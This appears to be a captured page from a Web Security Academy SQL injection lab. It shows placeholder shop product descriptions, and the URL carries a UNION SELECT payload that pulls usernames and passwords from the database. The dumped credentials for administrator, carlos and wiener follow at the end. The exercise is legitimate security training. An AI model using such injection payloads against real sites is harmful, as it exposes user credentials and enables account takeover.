 0af400f0042db9fd80a5449700c300ed.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20%20USERNAME_EPNJKE,%20PASSWORD_JITDIE%20FROM...
Hộp thư đến (13) -... TRUNG TÂM DỰ BÁ... Kì 1 Năm 3 Cổng thông tin quả... Cambridge Dictiona... Longterm Combo 10 khóa TTT... TIẾN ĐỘ 2025 - Go... CTF 2025
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
x5vzyz0h3tbmtyv4xuxl
carlos
oxmeq2gedv8p7x36x8j7
wiener
o0gyprzosbrq7ydh9cee